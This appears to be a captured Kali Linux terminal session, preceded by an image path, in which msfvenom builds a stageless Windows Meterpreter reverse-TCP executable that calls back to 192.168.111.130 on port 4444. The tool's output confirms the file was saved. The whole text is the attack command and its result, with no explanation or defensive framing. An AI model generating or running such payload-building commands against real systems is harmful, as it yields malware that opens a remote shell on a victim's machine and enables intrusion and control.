 (my㉿kali)-[~/Desktop]
$ sudo msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.111.130 LPORT=4444 -f exe -o stageless.exe
[sudo] password for my:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 175686 bytes
Final size of exe file: 250880 bytes
Saved as: stageless.exe